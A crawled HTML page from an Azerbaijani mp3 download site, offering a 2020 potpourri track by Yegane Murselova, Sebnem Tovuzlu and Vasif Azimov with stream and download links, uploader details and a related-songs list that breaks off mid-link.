

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://grand.az/10139-yegane-murselova-amp-sebnem-tovuzlu-ft-vasif-azimov-popuri-2020.html
body_size: 14242
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title> Yegane Murselova &amp; Sebnem Tovuzlu ft Vasif Azimov  Popuri 2020 mp3 yukle 2019  Yegane Murselova &amp; Sebnem Tovuzlu ft Vasif Azimov  Popuri 2020 boxca</title>
<meta name="description" content=" Yegane Murselova &amp; Sebnem Tovuzlu ft Vasif Azimov  Popuri 2020 mp3 yukle 2019  Yegane Murselova &amp; Sebnem Tovuzlu ft Vasif Azimov  Popuri 2020 boxca">
<meta name="keywords" content=" Yegane Murselova &amp; Sebnem Tovuzlu ft Vasif Azimov   Popuri 2020 mp3 yukle  Yegane Murselova &amp; Sebnem Tovuzlu ft Vasif Azimov   Popuri 2020 boxca">
<meta name="generator" content="BuludHost.com">
<meta property="og:site_name" content="Grand.az - keyfiyyətli mp3 ünvanı">
<meta property="og:type" content="article">
<meta property="og:title" content="Yegane Murselova &amp; Sebnem Tovuzlu ft Vasif Azimov - Popuri 2020">
<meta property="og:url" content="https://grand.az/10139-yegane-murselova-amp-sebnem-tovuzlu-ft-vasif-azimov-popuri-2020.html">
<meta property="og:description" content="Yegane Murselova &amp; Sebnem Tovuzlu ft Vasif Azimov Popuri 2020 mp3 yukle 2019 Yegane Murselova &amp; Sebnem Tovuzlu ft Vasif Azimov Popuri 2020 boxca, Yegane Murselova &amp; Sebnem Tovuzlu ft Vasif Azimov Popuri 2020 mahni sozleri ">
<link rel="search" type="application/opensearchdescription+xml" href="https://grand.az/index.php?do=opensearch" title="Grand.az - keyfiyyətli mp3 ünvanı">
<link rel="canonical" href="https://grand.az/10139-yegane-murselova-amp-sebnem-tovuzlu-ft-vasif-azimov-popuri-2020.html">
<link href="/engine/classes/min/index.php?charset=utf-8&amp;f=engine/editor/jscripts/froala/fonts/font-awesome.css,engine/editor/jscripts/froala/css/editor.css,engine/editor/css/default.css&amp;v=25" rel="stylesheet" type="text/css">
<script src="/engine/classes/min/index.php?charset=utf-8&amp;g=general&amp;v=25"></script>
<script src="/engine/classes/min/index.php?charset=utf-8&amp;f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/masha/masha.js,engine/skins/codemirror/js/code.js,engine/editor/jscripts/froala/editor.js,engine/editor/jscripts/froala/languages/az.js&amp;v=25" defer></script>
<meta property="og:image" content="https://grand.az/uploads/posts/2020-02/1581237053_yegane.jpg" />

<link rel="icon" type="image/png" href="/templates/Versiya1/images/ico.png" />
<meta name="yandex-verification" content="bcfd7812aeb498f0" />
<meta property="fb:admins" content="100001376070712"/>
<meta property="fb:admins" content="179629758760300"/>
<meta property="fb:app_id" content="385942101755297" />
<meta name="content-language" content="tr-TR" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width">

<link rel="stylesheet" href="/engine/classes/min/index.php?charset=utf-8&amp;f=/templates/Versiya1/css/14style.css&amp;365">
<link rel="stylesheet" href="/engine/classes/min/index.php?charset=utf-8&amp;f=/templates/Versiya1/css/animate.css&amp;365">
<script src="/engine/classes/min/index.php?charset=utf-8&amp;f=/templates/Versiya1/js/vendor/modernizr.custom.min.js,/templates/Versiya1/js/vendor/jquery.cslider.min.js,/templates/Versiya1/js/vendor/jquery.cookie.js,/templates/Versiya1/js/vendor/tooltip.js,/templates/Versiya1/js/vendor/jquery.formstyler.min.js,/templates/Versiya1/js/vendor/jquery.sticky-kit.min.js,/templates/Versiya1/js/vendor/jquery.autoresize.min.js,/templates/Versiya1/js/main.js&amp;365"></script>
<!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->		

</head>
<body>

<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '9afb8f17882244b9895bebdeb53dbdcc99d70046';
var dle_group      = 5;
var dle_skin       = 'Versiya1';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["Bəli", "Xeyr", "Daxil et", "Ləğv et", "Yadda Saxla", "Sil", "Yüklənir. Zəhmət olmasa gözləyin..."];
var menu_short     = 'Sürətli redaktə et';
var menu_full      = 'Tam redaktə et';
var menu_profile   = 'Profilə bax';
var menu_send      = 'Şəxsi mesaj göndər';
var menu_uedit     = 'Adminpanelə get';
var dle_info       = 'İnformasiya';
var dle_confirm    = 'Təsdiq et';
var dle_prompt     = 'İnformasiyanı daxil et';
var dle_req_field  = 'Bütün vacib sahələri doldurun';
var dle_del_agree  = 'Siz həqiqətən seçilmişi silmək istəyirsiniz? Sonradan bu hərəkəti ləğv etmək mümkün olmayacaq';
var dle_spam_agree = 'Siz həqiqətən istəyirsinizmi istifadəçini spammer kimi işareləmək? Bu halda onun bütün şərhləri silinəcək';
var dle_complaint  = 'Administrasiya üçün sizin şikayətinizin mətnini göstərin:';
var dle_big_text   = 'Mətnin çox böyük sahəsi seçilmişdir.';
var dle_orfo_title = 'Tapılmış qrammatik səhvə administrasiya üçün şərhi göstərin';
var dle_p_send     = 'Göndər';
var dle_p_send_ok  = 'Xəbərdarlıq müvəffəqiyyətlə göndərildi';
var dle_save_ok    = 'Dəyişikliklər müvəffəqiyyətlə saxlanmışdır.';
var dle_reply_title= 'Şərhə cavab yaz';
var dle_tree_comm  = '0';
var dle_del_news   = 'Xəbəri sil';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var allow_dle_delete_news   = false;

jQuery(function($){
	
      $('#comments').froalaEditor({
        dle_root: dle_root,
        dle_upload_area : "comments",
        dle_upload_user : "",
        dle_upload_news : "0",
        width: '100%',
        height: '220',
        language: 'az',

		htmlAllowedTags: ['div', 'span', 'p', 'br', 'strong', 'em', 'ul', 'li', 'ol', 'b', 'u', 'i', 's', 'a', 'img'],
		htmlAllowedAttrs: ['class', 'href', 'alt', 'src', 'style', 'target'],
		pastePlain: true,
        imagePaste: false,
        imageUpload: false,
		videoInsertButtons: ['videoBack', '|', 'videoByURL'],
		
        toolbarButtonsXS: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtonsSM: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtonsMD: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtons: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler']

      }).on('froalaEditor.image.inserted froalaEditor.image.replaced', function (e, editor, $img, response) {

			if( response ) {
			
			    response = JSON.parse(response);
			  
			    $img.removeAttr("data-returnbox").removeAttr("data-success").removeAttr("data-xfvalue").removeAttr("data-flink");

				if(response.flink) {
				  if($img.parent().hasClass("highslide")) {
		
					$img.parent().attr('href', response.flink);
		
				  } else {
		
					$img.wrap( '<a href="'+response.flink+'" class="highslide"></a>' );
					
				  }
				}
			  
			}
			
		});

$('#dle-comments-form').submit(function() {
	doAddComments();
	return false;
});
});
//-->
</script>

<div class="wrapper">

<div class="main-container">


<div>
<a href="https://www.grand.az/reklam.html"><img src="/templates/Versiya1/images/vip.jpg" style="
width: 185px;float: left;margin: 5px;overflow: hidden;border-radius: 2px;
box-shadow: 0px 0px 2px #34495e;height: 160px;background: #1abc9c;text-align: center;
" alt="Grand.az" title="Grand.az"></a> 

<div class="sonhead">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20" alt="Grand.az" title="Grand.az"> VİP</div>
 <div class="sonhw"> <a href="https://grand.az/16702-aqsin-fateh-amp-nefes-yanindayam-2025.html">    
			<img src="/uploads/posts/2025-10/1761246810_maxresdefault.jpg" alt="Grand.az" title="Grand.az">    

</a></div>
 
<div class="sonht"> <a href="https://grand.az/16702-aqsin-fateh-amp-nefes-yanindayam-2025.html"><h2>Aqsin Fateh &amp; Nefes - Yanındayam 2025 </h2><span style="color:#dc0000;"> Yeni</span></a></div>
 	<div style="clear:both;"></div>
</div>
 
 
 
 
 

<div class="sonhead">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20" alt="Grand.az" title="Grand.az"> VİP</div>
 <div class="sonhw"> <a href="https://grand.az/16623-sebnem-tovuzlu-aman-elinden.html">    
			<img src="/uploads/posts/2025-08/1756390603_maxresdefault-3.jpg" alt="Grand.az" title="Grand.az">    

</a></div>
 
<div class="sonht"> <a href="https://grand.az/16623-sebnem-tovuzlu-aman-elinden.html"><h2>Şebnem Tovuzlu - Aman Elinden 2025 </h2><span style="color:#dc0000;"> *Yeni</span></a></div>
 	<div style="clear:both;"></div>
</div>
 
 
 
 
 

<div class="sonhead">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20" alt="Grand.az" title="Grand.az"> VİP</div>
 <div class="sonhw"> <a href="https://grand.az/16620-tural-sedali-_-fatime-cixib-getsin-2025.html">    
			<img src="/uploads/posts/2025-08/1756390374_maxresdefault.jpg" alt="Grand.az" title="Grand.az">    

</a></div>
 
<div class="sonht"> <a href="https://grand.az/16620-tural-sedali-_-fatime-cixib-getsin-2025.html"><h2>Tural Sedali &amp; Fatime - Cixib Getsin 2025 </h2><span style="color:#dc0000;"> *Yeni</span></a></div>
 	<div style="clear:both;"></div>
</div>
 
 
 
 
 

<div class="sonhead">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20" alt="Grand.az" title="Grand.az"> VİP</div>
 <div class="sonhw"> <a href="https://grand.az/16616-ulviyye-namazova-qocalmazdim.html">    
			<img src="/uploads/posts/2025-08/1756134132_hq720.jpg" alt="Grand.az" title="Grand.az">    

</a></div>
 
<div class="sonht"> <a href="https://grand.az/16616-ulviyye-namazova-qocalmazdim.html"><h2>Ülviyye Namazova - Qocalmazdım 2025 </h2><span style="color:#dc0000;"> *Yeni</span></a></div>
 	<div style="clear:both;"></div>
</div>
 
 
 
 
 
<div style="clear:both;"></div>
</div>

		
<header>
<div class="container header">
<div class="mobilv" style="z-index:9999999;"><a href="/index.php?action=mobile">Mobil Versiyada bax</a></div>
<a class="ir logo fleft animated tada" href="/">Mp3</a>	
<div class="loginbox">
	

	
	<div class="loginform">
		<form class="clearfix" method="post" action="">
			<input tabindex="1" name="login_name" type="text" placeholder="Loqin:"> 
			 <a class="fright" href="https://grand.az/index.php?do=register" title="Qeydiyyat">Qeydiyyat</a>
			<div class="clr"></div>
			<input tabindex="2" name="login_password" type="password" placeholder="Şifrə">
			<button tabindex="3" type="submit" class="btn btn-small">Daxil ol</button>
			<label class="fleft" style="    text-align: center;
    width: 290px;
    background: #da0000;
    font-size: 14px;
    padding: 4px 0px;">Qeydiyyatdan keçərək mp3 göndərə bilərsiniz.</label>
			 
			<div class="soc_links">
				
				
				
				
				
				
			</div>
			<input name="login" type="hidden" id="login" value="submit">
		</form>
	</div>																																																																																																																																																				
	
	 
</div> <!-- .loginbox -->
<div class="clr"></div>
<nav>
<div class="nav">						
	<ul class="top-nav clearfix"><h1>
		<li> <a href="https://www.grand.az">ANA SƏHİFƏ</a> </li>
		<li> <a href="/azeri.html">AZƏRİ</a> </li>
		<li> <a href="/meyxana.html">MEYXANA</a> </li>
		<li> <a href="/rus.html">RUS</a> </li>
		<li> <a href="/turk.html">TÜRK</a> </li>
		<li> <a href="/xarici.html">XARİCİ</a> </li>
		<li> <a href="/enler.html">Ən çox baxılanlar</a> </li>
		<li> <a href="/index.php?do=feedback">MAHNI İSTƏ</a> </li>
		<li> <a href="/reklam.html">REKLAM/ƏLAQƏ</a></li>						
	</h1></ul>
 
	</div>
<div class="axtar">
	    <div class="alphabet">
        <ul>
        <li><a href="/0-9.html"><b>0-9</b></a></li>
	    <li><a href="/a.html"><b>A</b></a></li>
		<li><a href="/b.html"><b>B</b></a></li>
		<li><a href="/c.html"><b>C</b></a></li>
		<li><a href="/ch.html"><b>Ç</b></a></li>
		<li><a href="/d.html"><b>D</b></a></li>
		<li><a href="/e.html"><b>E</b></a></li>
		<li><a href="/eh.html"><b>Ə</b></a></li>
		<li><a href="/f.html"><b>F</b></a></li>
		<li><a href="/g.html"><b>G</b></a></li>
		<li><a href="/h.html"><b>H</b></a></li>
		<li><a href="/i.html"><b>I</b></a></li>
		<li><a href="/j.html"><b>J</b></a></li>
		<li><a href="/k.html"><b>K</b></a></li>
		<li><a href="/l.html"><b>L</b></a></li>
		<li><a href="/m.html"><b>M</b></a></li>
		<li><a href="/n.html"><b>N</b></a></li>
		<li><a href="/o.html"><b>O</b></a></li>
		<li><a href="/oh.html"><b>Ö</b></a></li>
		<li><a href="/p.html"><b>P</b></a></li>
		<li><a href="/q.html"><b>Q</b></a></li>
		<li><a href="/r.html"><b>R</b></a></li>
		<li><a href="/s.html"><b>S</b></a></li>
		<li><a href="/sh.html"><b>Ş</b></a></li>
		<li><a href="/t.html"><b>T</b></a></li>
		<li><a href="/u.html"><b>U</b></a></li>
		<li><a href="/uh.html"><b>Ü</b></a></li>
		<li><a href="/v.html"><b>V</b></a></li>
		<li><a href="/w.html"><b>W</b></a></li>
		<li><a href="/x.html"><b>X</b></a></li>
		<li><a href="/y.html"><b>Y</b></a></li>
		<li><a href="/z.html"><b>Z</b></a></li>
        </ul>
        </div>
		<div class="alphabet">
        <ul>
		<li><a href="/a-ru.html"><b>А</b></a></li>
	    <li><a href="/b-ru.html"><b>Б</b></a></li>
		<li><a href="/v-ru.html"><b>В</b></a></li>
		<li><a href="/q-ru.html"><b>Г</b></a></li>
		<li><a href="/d-ru.html"><b>Д</b></a></li>
		<li><a href="/e-ru.html"><b>Е</b></a></li>
		<li><a href="/j-ru.html"><b>Ж</b></a></li>
		<li><a href="/z-ru.html"><b>З</b></a></li>
		<li><a href="/i-ru.html"><b>И</b></a></li>
		<li><a href="/k-ru.html"><b>К</b></a></li>
		<li><a href="/l-ru.html"><b>Л</b></a></li>
		<li><a href="/m-ru.html"><b>М</b></a></li>
		<li><a href="/n-ru.html"><b>Н</b></a></li>
		<li><a href="/o-ru.html"><b>О</b></a></li>
		<li><a href="/p-ru.html"><b>П</b></a></li>
		<li><a href="/r-ru.html"><b>Р</b></a></li>
		<li><a href="/s-ru.html"><b>С</b></a></li>
		<li><a href="/t-ru.html"><b>Т</b></a></li>
		<li><a href="/u-ru.html"><b>У</b></a></li>
		<li><a href="/f-ru.html"><b>Ф</b></a></li>
		<li><a href="/x-ru.html"><b>Х</b></a></li>
		<li><a href="/ch-ru.html"><b>Ц</b></a></li>
		<li><a href="/c-ru.html"><b>Ч</b></a></li>
		<li><a href="/sh-ru.html"><b>Ш</b></a></li>
		<li><a href="/ye-ru.html"><b>Э</b></a></li>
		<li><a href="/yu-ru.html"><b>Ю</b></a></li>
		<li><a href="/ya-ru.html"><b>Я</b></a></li>
		</ul>
        </div>
 
			<div class="search_block">
                    <form name="searchform" method="post" action="">
                        <input type="text" name="story"  class="searchform" value="Musiqinin Adını Yaz" onfocus="this.title=(this.title ? this.title : this.value); this.value=(this.value==this.title ? '' : this.value);" onblur="this.value=(this.value=='' ? this.title : this.value);">
                        <input type="hidden" name="do" value="search" />
			<input type="hidden" name="subaction" value="search" />
						<button class="submit" value="submit">Axtar</button>
                    </form>
			</div>
</div>

	
  <!-- .nav --> 
</nav> 
</div> <!-- .container.header --> 			
</header><center>
 </center>


<div class="container">



<div class="row" id="portamento-wrapper">

<section>
<div class="col3">

<!--  -->

    


<div id='dle-content'>
<div class="news fullstory" itemscope itemtype="http://schema.org/Article">
<article>
<div class="border-header clearfix">
<h1 class="fleft">Yegane Murselova &amp; Sebnem Tovuzlu ft Vasif Azimov - Popuri 2020</h1> 
<span class="fright"></span>
</div>

<div class="ffll">
<div class="favc">
</div>
<div class="favc"><a href="javascript:AddComplaint('10139', 'news')">Şikayət bildir</a></div>


<div class="ratebox2">
<ul class="reset">
<li><a href="#" onclick="doRate('plus', '10139'); return false;" > <span id="ratig-layer-10139" class="ignore-select"><span class="ratingtypeplus ignore-select" >4</span></span> <img src="/templates/Versiya1/images/like.png" title="Bəyən" alt="Bəyən" style="width:20px;" /> Bəyəndim </a></li>
</ul></div>

<div style="clear:both;"> </div>
</div>

<div class="news-text clearfix" itemprop="articleBody">

<div class="tamxeb">
<div class="tamxsek" style="width: 253px;">
<img src="/uploads/posts/2020-02/1581237053_yegane.jpg">
 
<br><br>
    
</div>
<div class="tamxyaz">


<div class="xtarix">Yüklənmə tarixi: 09.02.2020</div> 
<div class="xbax">Baxış: 5 312</div> 
<div class="xbax">Yayımlayan: <a onclick="ShowProfile('Simran-%C6%8Fliyev', 'https://grand.az/user/Simran-%C6%8Fliyev/', '0'); return false;" href="https://grand.az/user/Simran-%C6%8Fliyev/">Simran-Əliyev</a></div> 






<div class="xhec"> Fayl növü: mp3</div> 
<div class="xhec"> Həcmi: 20.13 Mb </div> 
<div class="xsay">Yükləmə sayı:  2188</div>   

<div class="xyuk"> <a href="https://grand.az/index.php?do=download&id=10733">Yüklə | Скачать | Download </a> </div> 
<div class="xdinle" style="border-top:1 px solid #fff;padding-top:2px;margin-top:2px;">Online dinlə</div>
<audio controls="" style="width: 320px;"><source src="/uploads/files/2020-02/1581237769_yegane-murselova-sebnem-tovuzlu-ft-vasif-azimov-popuri-2020.mp3" type="audio/mpeg"></audio>
<div style="border: 1px solid #fff;padding-top: 2px;margin-top: 2px;font-size: 12px;text-align: center;background: #000000;color: #fff;">Əgər internet sürətiniz zəifdirsə biraz gözləyin.</div>




<meta property="og:image" content="https://grand.az/uploads/posts/2020-02/1581237053_yegane.jpg" />
</div>

    
        

<div style="clear:both;"> </div>
<style>.mlfi {min-height: 50px;background: #dedede;border-radius: 4px;padding: 15px;}</style>
 
 
 				<div class="mlfi">

 
<span style="color:red">Yayımlayan:</span> Simran-Əliyev <br>
<span style="color:red;">Yayımçının əlaqə nömrəsi: </span>051-487-98-77 <br>
<span style="color:red;">Yayımçının Whatsapp nömrəsi: </span>0514879877 <br>
<span style="color:red;">Yayımçını Youtubedə izləyin:  </span><a href="Simran Aliyeff" target="_blank"><img src="/templates/Versiya1/images/ytb.png"></a> <br>
<span style="color:red;">Yayımçını Facebookda izləyin:  </span><a href="Simon-054" target="_blank"><img src="/templates/Versiya1/images/fb.png"></a><br>
<span style="color:red;">Yayımçını Instagramda izləyin:  </span><a href="simran.pro" target="_blank"><img src="/templates/Versiya1/images/insta.png"></a><br>


<hr>

 </div>
 

</div>

</div> <!-- .news-text -->
<hr>
<div class="fb-like" data-share="true" data-width="450" data-show-faces="true"></div>
<hr>


<a data-text="Yegane Murselova &amp; Sebnem Tovuzlu ft Vasif Azimov - Popuri 2020" data-link="https://grand.az/10139-yegane-murselova-amp-sebnem-tovuzlu-ft-vasif-azimov-popuri-2020.html" class="whatsapp">Whatsapda paylaş</a>
<div style="float:right;margin-right:20pz;"><a href="https://grand.az"> Mp3 siyahısına geri dön </a></div>
<hr>

<div class="share42init clearfix" data-url="https://grand.az/10139-yegane-murselova-amp-sebnem-tovuzlu-ft-vasif-azimov-popuri-2020.html" data-title="Yegane Murselova &amp; Sebnem Tovuzlu ft Vasif Azimov - Popuri 2020" data-image="/templates/Versiya1/dleimages/no_image.jpg" data-path="/templates/Versiya1/images/"></div>
<script src="/templates/Versiya1/js/vendor/share42.js"></script>


<div id="fb-root"></div>
<script>(function(d, s, id) {
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) return;
js = d.createElement(s); js.id = id;
js.src = "//connect.facebook.net/az_AZ/sdk.js#xfbml=1&version=v2.8&appId=385942101755297";
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-comments" data-href="https://grand.az/10139-yegane-murselova-amp-sebnem-tovuzlu-ft-vasif-azimov-popuri-2020.html" data-width="620" data-numposts="10"></div>

<hr>Açar sözlər 

<hr>Saytlar üçün paylaşım kodu
<textarea class="textareap"><a href="https://grand.az/10139-yegane-murselova-amp-sebnem-tovuzlu-ft-vasif-azimov-popuri-2020.html">Yüklə | İndir | Скачать | Download </a></textarea>

<div class="comments-wrap">

<div class="border-header clearfix">
<h3>Bənzər mp3-lər</h3>
</div>
<li><a href="https://grand.az/10138-sebnem-tovuzlu-ft-vasif-azimov-cani-yanar-2020.html" title="Sebnem Tovuzlu ft Vasif Azimov - Cani Yanar 2020">Sebnem Tovuzlu ft Vasif Azimov - Cani Yanar 2020</a></li><li><a href="https://grand.az/10134-rubail-azimov-talis-popuri-2020.html" title="Rubail Azimov - Talis Popuri 2020">Rubail Azimov - Talis Popuri 2020</a></li><li><a href="https://grand.az/10117-nuri-serinlendirici-ft-jane-bu-gece-popuri-2020.html" title="Nuri Serinlendirici ft Jane - Bu Gece Popuri 2020">Nuri Serinlendirici ft Jane - Bu Gece Popuri 2020</a></li><li><a href="https://grand.az/10087-sebnem-tovuzlu-mene-qiyarsanmi-2020.html" title="Sebnem Tovuzlu - Mene Qiyarsanmi 2020">Sebnem Tovuzlu - Mene Qiyarsanmi 2020</a></li><li><a href="https://grand.az/10058-damla-popuri-2020-yeni.html" title="Damla - Popuri 2020 Yeni">Damla - Popuri 2020 Yeni</a></li><li><a href="https://grand.az/10020-vefa-serifova-popuri-2020.html" title="Vefa Serifova - Popuri 2020">Vefa Serifova - Popuri 2020</a></li><li><a href="https://grand.az/10006-vasif-azimov-amp-turkan-velizade-ft-perviz-bulbule-popuri-2020.html" title="Vasif Azimov &amp; Turkan Velizade ft Perviz Bulbule - Popuri 2020">Vasif Azimov &amp; Turkan Velizade ft Perviz Bulbule - Popuri 2020</a></li><li><a href="https://grand.az/9989-rubail-azimov-xeyallarim-2020-yeni.html" title="Rubail Azimov - Xeyallarim 2020 (Yeni)">Rubail Azimov - Xeyallarim 2020 (Yeni)</a></li><li><a href="https://grand.az/9984-sebnem-tovuzlu-sevdiyim-nsan-2020-yeni.html" title="Sebnem Tovuzlu - Sevdiyim İnsan 2020 (Yeni)">Sebnem Tovuzlu - Sevdiyim İnsan 2020 (Yeni)</a></li><li><a href="https://grand.az/9972-vasif-azimov-urekden-ureye-2019.html" title="Vasif Azimov - Urekden Ureye 2019">Vasif Azimov - Urekden Ureye 2019</a></li><li><a href="https://grand.az/9883-vasif-azimov-ft-nusabe-musayeva-yollarini-gozleyirem-2019.html" title="Vasif Azimov ft Nusabe Musayeva - Yollarini Gozleyirem 2019">Vasif Azimov ft Nusabe Musayeva - Yollarini Gozleyirem 2019</a></li><li><a href="https://grand.az/9880-sebnem-tovuzlu-men-asiq-2019-yeni.html" title="Sebnem Tovuzlu - Men Asiq 2019 (Yeni)">Sebnem Tovuzlu - Men Asiq 2019 (Yeni)</a></li><li><a href="https://grand.az/9833-vasif-azimov-mektub-2019.html" title="Vasif Azimov - Mektub 2019">Vasif Azimov - Mektub 2019</a></li><li><a href="https://grand.az/9765-perviz-bulbule-ft-nane-agamaliyeva-amp-sebnem-tovuzlu-biri-var-sevesen-2019.html" title="Perviz Bulbule ft Nane Agamaliyeva &amp; Sebnem Tovuzlu - Biri Var Sevesen 2019">Perviz Bulbule ft Nane Agamaliyeva &amp; Sebnem Tovuzlu - Biri Var Sevesen 2019</a></li><li><a href="https://grand.az/9763-sebnem-tovuzlu-anasi-ucun-fa-etdi-2019.html" title="Sebnem Tovuzlu - Anasi Ucun Ifa Etdi 2019">Sebnem Tovuzlu - Anasi Ucun Ifa Etdi 2019</a></li><li><a href="https://grand.az/9760-vasif-azimov-amp-nigar-muharrem-yeni-duet-2019.html" title="Vasif Azimov &amp; Nigar Muharrem - Yeni Duet 2019">Vasif Azimov &amp; Nigar Muharrem - Yeni Duet 2019</a></li><li><a href="https://grand.az/9660-rubail-azimov-amp-royalband-popuri-2019.html" title="Rubail Azimov &amp; RoyalBand - Popuri 2019">Rubail Azimov &amp; RoyalBand - Popuri 2019</a></li><li><a href="https://grand.az/9609-sebnem-tovuzlu-canin-sag-olsun-2019-yeni.html" title="Şebnem Tovuzlu - Canin Sağ Olsun 2019 Yeni">Şebnem Tovuzlu - Canin Sağ Olsun 2019 Yeni</a></li><li><a href="https://grand.az/9587-aydin-sani-amp-vasif-azimov-bu-aralar-2019.html" title="Aydin Sani &amp; Vasif Azimov - Bu Aralar 2019">Aydin Sani &amp; Vasif Azimov - Bu Aralar 2019</a></li><li><a href="https://grand.az/9540-sebnem-tovuzlu-toyundur-qizim-2019.html" title="Sebnem Tovuzlu - Toyundur Qizim 2019">Sebnem Tovuzlu - Toyundur Qizim 2019</a></li><li><a href="https://grand.az/9498-vasif-azimov-ft-afsin-azeri-hardadi-yarim-2019.html" title="Vasif Azimov ft Afsin Azeri - Hardadi Yarim 2019">Vasif Azimov ft Afsin Azeri - Hardadi Yarim 2019</a></li><li><a href="https://grand.az/9372-vasif-azimov-qorxuram-2019.html" title="Vasif Azimov - Qorxuram 2019">Vasif Azimov - Qorxuram 2019</a></li><li><a href="https://grand.az/9356-vasif-azimov-amp-celil-darixanda-2019.html" title="Vasif Azimov &amp; Celil - Darixanda 2019">Vasif Azimov &amp; Celil - Darixanda 2019</a></li><li><a href="https://grand.az/9328-vasif-azimov-ft-zeyneb-heseni-nece-unudum-2019.html" title="Vasif Azimov ft Zeyneb Heseni - Nece Unudum 2019">Vasif Azimov ft Zeyneb Heseni - Nece Unudum 2019</a></li><li><a href="https://grand.az/9303-aqsin-fateh-ft-sebnem-tovuzlu-esqim-2019.html" title="Aqsin Fateh ft Sebnem Tovuzlu - Esqim 2019">Aqsin Fateh ft Sebnem Tovuzlu - Esqim 2019</a></li><li><a href="https://grand.az/9290-sebnem-tovuzlu-dermanim-2019.html" title="Şəbnəm Tovuzlu - Dərmanım 2019">Şəbnəm Tovuzlu - Dərmanım 2019</a></li><li><a href="https://grand.az/9235-sebnem-tovuzlu-sevenler-olmez-2019.html" title="Sebnem Tovuzlu - Sevenler Olmez 2019">Sebnem Tovuzlu - Sevenler Olmez 2019</a></li><li><a href="https://grand.az/8972-sebnem-tovuzlu-canimsan-2019-yeni.html" title="Sebnem Tovuzlu - Canimsan 2019 Yeni">Sebnem Tovuzlu - Canimsan 2019 Yeni</a></li><li><a href="https://grand.az/8895-sebnem-tovuzlu-unut-meni-2019-exclusive.html" title="Sebnem Tovuzlu - Unut Meni 2019 eXclusive">Sebnem Tovuzlu - Unut Meni 2019 eXclusive</a></li><li><a href="https://grand.az/7101-yegane-murselova-konlumde-biri-var-2019.html" title="Yegane Murselova - Konlumde Biri Var 2019">Yegane Murselova - Konlumde Biri Var 2019</a></li><li><a href="https://grand.az/7087-aydin-sani-amp-yegane-murselova-seninem-2019.html" title="Aydın Sani &amp; Yeganə Mürsəlova - Səninəm 2019">Aydın Sani &amp; Yeganə Mürsəlova - Səninəm 2019</a></li><li><a 